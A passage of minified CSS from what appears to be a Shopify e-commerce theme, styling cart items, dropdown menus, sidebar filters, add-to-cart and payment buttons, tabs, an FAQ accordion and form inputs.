.cart__item_--title {margin-right: 20px;}}.cart__item .cart__item--title {margin-right: 15%;}.cart__item .cart__item--discount, .cart__item .cart__item--discount .label {color: #000000;margin-top: 15px;}.cart_discounts {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;line-height: 1;}.cart_discounts .cart_discounts--title {width: 60%;margin-right: 20px;}.cart_discounts .cart_discounts--price {width: calc(40% - 20px);text-align: right;}.cart__remove-btn {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;position: absolute;right: 0;top: 10px;}.cart__remove-btn span.remove-text, .cart__remove-btn span.remove-icon {color: #333333;}.cart__remove-btn:hover span, .cart__remove-btn:active span {color: #03857c;}@media only screen and (max-width: 1024px) {.cart__remove-btn .remove-text {display: none;}}.cart__remove-btn .remove-icon {margin-left: 5px;}.cart__remove-btn .remove-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 1em;display: block;content: "\00d7";}.cart .cart_subtotal {font-weight: bold;font-size: larger;}.cart_content .cart_subtotal {text-align: left;font-weight: bold;}.cart_content a, .cart_content a:visited, .cart_content a:hover, .cart_content a .price, .cart_content a .price span {color: #333333 !important;}.cart_content a .price span {padding-left: 5px;}.cart_content ul {list-style: none;margin: 0;padding: 15px 20px;}.cart_content ul li {padding-left: 0;padding-right: 0;}.cart_content ul li:empty {margin-bottom: 0;}.cart_content ul li .cart_discounts--title {text-align: left;}.cart_content ul li {list-style: none;clear: both;}.cart_content .action_button {width: 100%;}.top_bar [class^="icon-"]:before, .top_bar [class*=" icon-"]:before, .mini_cart {font-size: 15px;margin-right: 0;}#customer_login_guest, #customer_login {display: inline;}@media only screen and (max-width: 480px) {#customer_login_guest, #customer_login {display: block;}}input[type="submit"].guest_button, input[type="button"].guest_button {color: #03a196;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;background: transparent;border: 0;padding: 0;text-align: left;}input[type="submit"].guest_button:hover, input[type="button"].guest_button:hover {background: transparent;border: 0;color: #03857c;}@media only screen and (min-width: 799px) {input[type="submit"].guest_button, input[type="button"].guest_button {text-align: center;}}.menu ul li .mini_cart span {padding-left: 5px;top: -1px;}.sticky_nav div.logo img {width: 60%;display: inline-block !important;text-align: center;}.dropdown_container {clear: both;width: 100%;display: none;}.dropdown_container img {max-width: 100%;}.dropdown {position: absolute;width: 100%;z-index: 1000;}.dropdown_content {display: table;width: 100%;margin: 0 auto;}.dropdown_container.mega-menu .dropdown_content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;width: 100%;margin: 0 auto;}.mega-menu__richtext, .mega-menu__image-caption-link {padding: 0 5px;}.mega-menu__richtext a, .mega-menu__richtext a:active, .mega-menu__richtext a:hover {display: inline-block;text-transform: none;}.mega-menu__image-caption-link {text-align: center;margin-bottom: 10px;}.mega-menu__image-caption-link a, .mega-menu__image-caption-link a:visited, .mega-menu__image-caption-link a:active, .mega-menu__image-caption-link a:hover {text-transform: none;display: block;}.mega-menu__image-caption, .mobile-mega-menu__image-caption {margin: 10px 0;}.dropdown_content a p, .mobile-mega-menu a p {padding: 0;}.dropdown_content p, .mobile-mega-menu p {font-family: Oswald, sans-serif;font-size: 14px;font-style: normal;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;margin-bottom: 0;}.dropdown_content p, .dropdown_content a, .dropdown_content a:hover, .dropdown_content a:active {font-size: 14px;letter-spacing: 1px;}.dropdown_column__menu + .dropdown_column__menu {margin-top: 10px;}.dropdown_narrow {width: 60%;}.dropdown_column {display: table-cell;padding: 15px 20px 30px 20px;width: 16.666%;vertical-align: top;}.dropdown_column img {max-width: 100%;}.dropdown_column ul {margin: 0;padding: 0;}.dropdown_column ul.dropdown_title {border-bottom: solid 1px #3a3936;padding-bottom: 10px;}.dropdown_column ul.dropdown_item {text-align: center;}.dropdown_container.mega-menu .dropdown_column {display: inline-block;padding: 15px 20px 30px 20px;-webkit-box-flex: 1;-ms-flex: 1 0 16.666%;flex: 1 0 16.666%;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;vertical-align: top;}.dropdown_column li {display: block;}.dropdown_column li a, .dropdown_column li a:hover, .dropdown_column li a:active {padding-bottom: 0;text-transform: none;}.dropdown_row {display: table-row;}select.currencies {border: 0 !important;background-color: transparent;margin-bottom: 0 !important;min-width: 65px;outline: 0;background-position: 96.5% 55%;background-size: 18px 12px;text-shadow: none !important;box-shadow: none !important;-webkit-appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';appearance: none;}select.currencies:active {border: 0;outline: 0;text-shadow: 0;box-shadow: 0;}select.currencies option {background: white;background: rgba(255, 255, 255, 0.9);color: #3a3936;}.menu li.currencies {padding: 0;}.container div.collection_nav {margin-bottom: 1.5em;}.collection_menu, .collection_menu li {display: inline;list-style: none;border: none;position: relative;top: -3px;margin: 0;}.collection_menu li {padding-left: 25px;}.sidebar-wrap {border-right: 1px solid #cccccc;margin-right: 0px;padding-right: 20px;}@media only screen and (max-width: 798px) {.sidebar-wrap {border: none;margin: 0;padding-right: 0;}}.sidebar-wrap h4, .sidebar-wrap h4.toggle {margin: 0;padding: 0;}@media only screen and (max-width: 798px) {.sidebar-wrap h4.toggle {margin: 10px 0;}}.sidebar a, .sidebar a:visited {color: #363636;}.sidebar a:hover, .sidebar a:active {color: #03a196;}.sidebar .meta {margin-left: 2px;}.sidebar .spr-badge {color: #333333;}.sidebar .recently-viewed-list .brand {color: #333333;}.toggle-all--true h4.toggle {cursor: pointer;pointer-events: all;}.toggle-all--true .toggle span {display: block;}.toggle-all--true .toggle_list {display: none;}.content_block.toggle_list a {display: inline;position: static;padding-left: 0;margin-left: 0;border-left: none;color: #03a196;}.content_block.toggle_list a:hover {border-left: none;color: #03857c;}.toggle_list {margin: 0;padding: 10px 0 15px 0;}.toggle_list a {display: inline-block;position: relative;margin-left: 0;max-width: 80%;border-left: solid 2px transparent;transition: border 200ms ease-out;}.toggle_list a.active, .toggle_list a.active--default {padding-left: 8px;border-left: solid 2px #B8C6C6;}ul.toggle_list li ul {display: none;}ul.toggle_list li ul.active {display: block;}.sidebar .toggle_list a.active {border-left: solid 9px #03a196;}.toggle_list li {list-style: none;line-height: 1.4em;padding: 8px 0 8px 0;}.toggle_list .meta span {line-height: 2.5;}.sidebar_text {margin-bottom: 12px;padding-top: 10px;}.sidebar_content {border-left: solid 1px #cccccc;padding-left: 20px;}.sidebar_content .toggle_list li {line-height: 1.2;}.sidebar .newsletter {margin-bottom: 20px;}.sidebar .newsletter form {width: 100%;}.sidebar li ul {margin: 8px 0 0 15px;}.sidebar .toggle_list li ul {padding-left: 0;}.sidebar ul li {margin-bottom: 0;}.sidebar input.sign_up[type="submit"], .sidebar input.contact_email[type="email"] {width: 100% !important;margin-left: 0;}.blog_search {position: relative;}.sidebar-block {margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.sidebar-block:last-child {border-bottom: none;}.sidebar-block:empty {border-bottom: none;}.sidebar-block:blank {border-bottom: none;}.sidebar-block:first-child h4.toggle {padding-top: 0;}.sidebar-block h4.toggle {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;margin-bottom: 0;padding: 15px 0;line-height: 1.5;}.sidebar .filter-active-tag {position: relative;}.color-filter--true label {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.sidebar__collection-filter a, .sidebar__collection-filter label {cursor: pointer;}.sidebar__collection-filter label {text-transform: none;font-weight: normal;font-size: inherit;}.sidebar__collection-filter label:hover {color: #03857c;}.sidebar__collection-filter input[type="checkbox"] {display: none;}.sidebar__collection-filter input.styled-checkbox[type="checkbox"] {-webkit-appearance: none;-moz-appearance: none;box-sizing: border-box;width: 20px;height: 20px;display: inline-block;cursor: pointer;position: relative;vertical-align: top;background-size: cover;margin-right: 15px;}.sidebar__collection-filter button.clear-active-filter, .sidebar__collection-filter button.clear-active-filter:active {color: #03a196;background-color: transparent;border: none;outline: 0;box-shadow: 0;font-family: inherit;letter-spacing: 0;text-transform: none;position: absolute;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);top: 0;right: 0;left: auto;padding: 2px 4px;line-height: 1.2;display: block;height: auto;min-height: auto;}.sidebar__collection-filter button.clear-active-filter:hover {color: #03857c;}.sidebar__collection-filter .x-icon {position: relative;display: inline-block;overflow: visible;width: 15px;height: 15px;margin: 0 2px 0 0;padding: 0;cursor: pointer;transition: color 0.2s;text-decoration: none;font-style: normal;color: #95979c;border: 0;outline: 0;background: transparent;vertical-align: middle;top: -1px;}.sidebar__collection-filter .x-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 15px;position: absolute;top: 0;left: 0;display: block;width: 15px;content: "\00d7";text-align: center;}::-webkit-input-placeholder {color: #888;}:-moz-placeholder {color: #888;}::-moz-placeholder {color: #888;}:-ms-input-placeholder {color: #888;}.featured_collections.sub-collection {margin-bottom: 10px;}.featured_collections.sub-collection .thumbnail {margin-bottom: 10px;}@media only screen and (max-width: 798px) {.featured_collections.sub-collection .thumbnail {width: 100%;}}.sub-collection--2 .thumbnail {width: calc(50% - 20px);}.sub-collection--2 .thumbnail:nth-child(2n+1) {clear: both;}.sub-collection--3 .thumbnail {width: calc(33.33333% - 20px);}.sub-collection--3 .thumbnail:nth-child(3n+1) {clear: both;}.sub-collection--4 .thumbnail {width: calc(25% - 20px);}.sub-collection--4 .thumbnail:nth-child(4n+1) {clear: both;}.list-collection-wrapper img[src*='/no-image'] {opacity: 0;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay {opacity: 1 !important;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay .collection-details {opacity: 1;transform: none;}@media only screen and (max-width: 798px) {.list-collection-wrapper img[src*='/no-image'] ~ .collection-info__caption {display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;}}.list-collection-wrapper .img {width: 100%;}.list-collection-wrapper .collection-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.list-collection-wrapper .collection-info__caption {display: block;position: static;}}.blog-header {margin-bottom: 5px;}.blog-header .blog-title.blog-tags--true {float: none;}.blog-header .blog-title {float: left;}@media only screen and (max-width: 798px) {.blog-header .blog-title {width: 100%;margin-bottom: 0;}}.blog-header .subtitle {clear: both;}.blog-header .feature_divider {clear: both;width: 100%;}.article .icon-slash {padding-right: 5px;}.section_select {padding: 0;text-align: right;float: right;}.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {color: #333333;display: inline-block;border: none;padding-right: 30px;background-position: 100% 50%;background-color: #ffffff;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;width: auto;margin-bottom: 0;max-width: 80%;}@media only screen and (max-width: 798px) {.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {float: none;width: 100%;max-width: 100%;font-size: 16px;padding-left: 0;}}div.breadcrumb-collection {margin-bottom: 20px;}div.breadcrumb-collection + div.section {margin-top: 0;}@media only screen and (max-width: 798px) {div.breadcrumb-collection {margin-top: 15px;text-align: center;}}.breadcrumb_text, .article-pagination {margin-top: 0px;text-transform: uppercase;font-size: 10px;margin-bottom: 0;}@media only screen and (max-width: 798px) {.breadcrumb_text, .article-pagination {margin-top: 0;}}.breadcrumb_text .breadcrumb-divider, .article-pagination .breadcrumb-divider {color: #03a196;margin: 0 5px;}.breadcrumb_link:hover span {color: #03857c;}.breadcrumb {font-size: 13px;}@media only screen and (max-width: 798px) {.breadcrumb {margin-bottom: 20px;}}.product_row img, .product_image_col img, .article img, .section img, .thumbnail img, .page img, .sidebar img, .logo img, .cart_image img, .footer img, #target img, .column img, .columns img {max-width: 100%;height: auto;}.image-crop--left img, .image-crop--left .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";height: 100% !important;}.image-crop--right img, .image-crop--right .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";height: 100% !important;}.image-crop--center img, .image-crop--center .image-element__wrap {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100% !important;}.featured-products-section .section {margin: 30px 0px;}.placeholder-svg {fill: rgba(51, 51, 51, 0.9);background-color: rgba(51, 51, 51, 0.5);width: 100%;height: 100%;max-width: 100%;max-height: 100%;box-sizing: border-box;display: block;}.placeholder-svg--banner, .placeholder-svg--slideshow, .placeholder-svg--video {max-height: 600px;}.placeholder-instagram .instas:nth-child(even) .placeholder-svg--instagram, .featured-promotions-section .feature-section:nth-child(even) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);}.image-with-text-section .featured-link--image:nth-child(odd) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);fill: rgba(51, 51, 51, 0.9);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n + 1) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.6);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.8);}.product_gallery .video-container > div {position: relative;}.product_gallery .video-container iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.product_gallery .vimeo {max-width: 830px;margin: 0 auto;}.product_gallery .vimeo > div {padding-top: 56.26506%;}.product_gallery .youtube {max-width: 853px;margin: 0 auto;}.product_gallery .youtube > div {padding-top: 56.271981%;}video {display: block;width: 100%;height: auto;}.video-section, .block__featured_video {position: relative;}.video-section .mediaWrapper {height: 100% !important;}a.button, .button, button, input[type="submit"], input[type="reset"], input[type="button"], .action_button, a.action_button, input.action_button[type="submit"], input.action_button[type="button"], input.action_button[type="button"], button.shopify-payment-button__button.shopify-payment-button__button--unbranded {background: #8dc036;color: #ffffff;border: 1px solid #8dc036;padding: 0 20px;text-align: center;cursor: pointer;min-height: 44px;height: 40px;line-height: 1.2;vertical-align: top;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-flex;display: -ms-inline-flexbox;display: inline-flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;transition: all 0.2s linear;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;border-radius: 0;}.ie a.button, .ie .button, .ie button, .ie input[type="submit"], .ie input[type="reset"], .ie input[type="button"], .ie .action_button, .ie a.action_button, .ie input.action_button[type="submit"], .ie input.action_button[type="button"] {line-height: 40px;}a.button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, .action_button:hover, input.action_button[type="submit"]:hover, input.action_button[type="button"]:hover, input.action_button[type="button"]:hover, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover {background-color: #8dc036;border: 1px solid #8dc036;}a.button:active, button:active, input[type="submit"]:active, input[type="reset"]:active, input[type="button"]:active, .action_button:active, input.action_button[type="submit"]:active, input.action_button[type="button"]:active, input.action_button[type="button"]:active, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:active {box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);outline: 0;}.add_to_cart, .product_form input.add_to_cart {width: 100%;margin-bottom: 0px;}input[type="submit"], input[type="reset"], input[type="button"], input.action_button[type="submit"], input.action_button[type="button"], button.action_button {display: inline-block;}button.add_to_cart {position: relative;}button.add_to_cart .text {display: block;width: 100%;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}button.add_to_cart .fadeInDown.text {-webkit-animation-duration: 0.8s;animation-duration: 0.8s;}button .checkmark {position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin: auto;}button .checkmark path {stroke-dasharray: 19.79 19.79;stroke-dashoffset: 19.79;stroke: #ffffff;opacity: 0;}button .checkmark.checkmark-active path {-webkit-animation: drawCheckmark 0.5s linear alternate forwards;animation: drawCheckmark 0.5s linear alternate forwards;}@keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}@-webkit-keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}.ie button .checkmark path {stroke-dashoffset: 0;opacity: 0;}.ie button .checkmark.checkmark-active path {-webkit-animation: fadeCheckmark 0.5s linear alternate forwards;animation: fadeCheckmark 0.5s linear alternate forwards;}@-webkit-keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {button .checkmark path {stroke-dashoffset: 0;opacity: 0;}button .checkmark.checkmark-active path {animation: fadeCheckmark 0.5s linear alternate forwards;}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}}label.tos_label {display: inline;font-weight: normal;text-transform: none;cursor: pointer;padding-left: 5px;}.tos {text-align: center;margin: 15px 20px 15px 0;}.cart_text {text-align: center;}.disabled {pointer-events: none;}.add_to_cart span.icon-lock {margin-right: 10px;font-size: larger;}.add_to_cart span.icon-lock:before {margin: 0;}.shopify-product-form {margin-bottom: 0;}.add_to_cart.action_button {min-height: 44px;margin-bottom: 0;height: 100%;}.shopify-payment-button {position: relative;height: 44px;}.shopify-payment-button div {height: 100%;}.shopify-payment-button button {line-height: 1.2;padding-top: 11px;padding-bottom: 11px;margin-bottom: 0;}button.shopify-payment-button__button.shopify-payment-button__button--unbranded {height: 100%;}div.shopify-payment-button__button {border-radius: 0;}.shopify-payment-button__button--branded, .shopify-payment-button__button--unbranded {overflow: hidden;min-height: 44px;}button.shopify-payment-button__more-options {color: #333333;box-shadow: none;text-transform: none;font-size: 0.8rem;letter-spacing: 0;padding: 16px 0 28px;max-width: 80%;margin: 0 auto;position: absolute;top: 100%;left: 50%;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);transform: translateX(-50%);}button.shopify-payment-button__more-options:hover {background-color: transparent;border: none;}.purchase-details {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .smart-payment-button--true.product_form {max-width: 100%;}.smart-payment-button--true .purchase-details {padding-bottom: 50px;}.smart-payment-button--true .purchase-details .shopify-payment-button__button--branded {padding-bottom: 30px;}.smart-payment-button--true .purchase-details .shopify-payment-button__more-options {top: 70%;}.smart-payment-button--true button .checkmark path {stroke: #8dc036;}.smart-payment-button--false .purchase-details {-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;align-items: flex-end;}.smart-payment-button--false {margin-bottom: 20px;}.product-quantity-box.purchase-details__quantity {margin-right: 5px;width: calc(50% - 12px);}@media only screen and (max-width: 480px) {.product-quantity-box.purchase-details__quantity {width: 100%;}}.product-quantity-box.purchase-details__quantity input.quantity {padding-top: 11px;padding-bottom: 11px;line-height: 1.4;min-height: 44px;margin-bottom: 0;width: calc(100% - 88px);}.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: 100%;margin-right: 0;}.smart-payment-button--true .product-quantity-box.purchase-details__quantity .input.quantity {width: calc(100% - 88px);}}p.checkout_button {margin-bottom: 0;}.purchase-details__buttons {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: 6px;}@media only screen and (max-width: 798px) {.purchase-details__buttons {margin-top: 20px;margin-left: 12px;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);}}@media only screen and (max-width: 480px) {.purchase-details__buttons {margin-top: 12px;margin-left: 0;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;}}.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-bottom: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}.purchase-details__buttons .action_button.action_button--secondary {background-color: transparent;border: 1px solid #8dc036;color: #8dc036;box-shadow: none;line-height: 1.2;padding: 10px 0;min-height: 44px;height: 100%;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .action_button.action_button--secondary {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}@media only screen and (max-width: 798px) {.purchase-details__buttons .action_button.action_button--secondary {margin-bottom: 10px;}}@media only screen and (min-width: 799px) {.purchase-details__buttons .action_button.action_button--secondary:hover {background-color: #8dc036;color: #ffffff;}}.purchase-details__buttons .action_button.action_button--secondary:focus {background-color: #8dc036;color: #ffffff;}.purchase-details__buttons.purchase-details__spb--true {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-top: 10px;margin-left: 0;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true {margin-left: 0;margin-bottom: 0;}}.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 50%;-moz-box-flex: 1 0 50%;-webkit-flex: 1 0 50%;-ms-flex: 1 0 50%;flex: 1 0 50%;max-width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-right: 0px;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 6px;max-width: calc(50% - 6px);height: inherit;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 0;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.product-is-unavailable .add_to_cart, .purchase-details__buttons.product-is-unavailable .shopify-payment-button {opacity: 0.5;pointer-events: none;}.purchase-details__buttons.product-is-unavailable .add_to_cart {padding: 10px 5px;}@media only screen and (max-width: 1024px) {.sidebar--true .purchase-details {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;}.sidebar--true .purchase-details .purchase-details__quantity, .sidebar--true .purchase-details .purchase-details__buttons {margin: 0 0 10px;width: 100%;}.sidebar--true .purchase-details .action_button.action_button--secondary, .sidebar--true .purchase-details .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0 0 10px;max-width: 100%;}}#checkout {min-height: 54px;}.additional-checkout-button + .additional-checkout-button {margin-left: 0 !important;max-width: 100% !important;}.additional-checkout-button, .additional-checkout-button.additional-checkout-button--paypal, .additional-checkout-button.additional-checkout-button--google-pay {min-width: 100% !important;}ul.tabs {display: block;margin: 25px 0;border-bottom: solid 1px #cccccc;border-top: 0;list-style: none outside;margin-left: 0;text-transform: uppercase;padding-left: 0;}ul.tabs li {display: block;width: auto;height: 30px;padding: 0;float: left;margin-bottom: 0;border: 0;list-style: none outside;margin-left: 0;cursor: pointer;}ul.tabs li a {display: block;text-decoration: none;width: auto;height: 29px;line-height: 30px;margin-right: 60px;font-size: 13px;outline: none;}@media (max-width: 960px) {ul.tabs li a {margin-right: 30px;}}@media only screen and (max-width: 798px) {ul.tabs li a {font-size: 12px;}}@media only screen and (max-width: 480px) {ul.tabs li a {margin-right: 20px;}}ul.tabs li a.active {border-bottom: solid 3px #cccccc;background-color: #ffffff;border-bottom: solid 3px #aaaaaa;height: 31px;position: relative;border-right-width: 1px;color: #333333;}ul.tabs li:last-child a {margin: 0;}ul.tabs-content {margin: 0;display: block;border: 0;padding-left: 0;}ul.tabs-content > li {display: none;border: 0;}ul.tabs-content > li.active {display: block;border: 0;padding-left: 0px;}ul.tabs-content ul {padding-left: 0;}button {border: none;appearance: none;}.faqAccordion > dt > button {background: transparent;position: relative;padding: 20px 20px 20px 40px;color: #333333;border-bottom: 1px solid #cccccc;text-align: left;display: block;cursor: pointer;width: 100%;outline: none;text-transform: initial;min-height: auto;height: auto;line-height: inherit;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;box-shadow: none;border-radius: 0px;font-size: 18px;}.faqAccordion > dt > button:hover, .faqAccordion > dt > button:focus {background: #f7f7f7;border: none;border-bottom: 1px solid #cccccc;color: #03857c;}.faqAccordion > dt > button::after {position: absolute;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);left: 15px;font-size: 25px;content: "\002b";color: inherit;}.faqAccordion > dt > button[aria-expanded="true"]::after {content: "\002d";font-size: 30px;}.faqAccordion > dt:first-child > button {border-top: none;}.faqAccordion > dd {color: #333333;padding: 20px 0px 20px 0px;}.faqAccordion > dd[aria-hidden="true"] {display: none;}@media only screen and (max-width: 798px) {.faqAccordion > dd {margin-left: 15px;}}.accordion-tabs > a {display: block;background-color: #D1D3D4;margin: 10px 0;padding: 10px;letter-spacing: 1px;text-transform: uppercase;color: #000000;}.accordion-tabs > a :hover {cursor: pointer;}.accordion-tabs > li[id*=tab] {display: none;list-style: none;}ul.tabs:before, ul.tabs:after {content: '\0020';display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}ul.tabs:after {clear: both;}ul.tabs {zoom: 1;}form {margin-bottom: 20px;}fieldset {margin-bottom: 20px;}input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {display: block;width: 100%;height: 44px;min-height: 44px;padding: 0 10px;margin: 0;line-height: 22px;border: 1px solid #cccccc;outline: none;background: #fff;color: #5f6a7d;font: 13px "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;margin-bottom: 15px;-webkit-appearance: none;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 480px) {input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {font-size: 16px;}}input[type="text"]:active, input[type="text"]:focus, input[type="password"]:active, input[type="password"]:focus, input[type="email"]:active, input[type="email"]:focus, input[type="search"]:active, input[type="search"]:focus, input[type="url"]:active, input[type="url"]:focus, input[type="tel"]:active, input[type="tel"]:focus, input[type="number"]:active, input[type="number"]:focus, input[type="date"]:active, input[type="date"]:focus, input[type="month"]:active, input[type="month"]:focus, input[type="week"]:active, input[type="week"]:focus, input[type="time"]:active, input[type="time"]:focus, input[type="range"]:active, input[type="range"]:focus, input[type="color"]:active, input[type="color"]:focus, select:active, select:focus, textarea:active, textarea:focus {border: 1px solid #aaa;color: #444;}input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}input[type=text]::-ms-clear {display: none;width: 0;height: 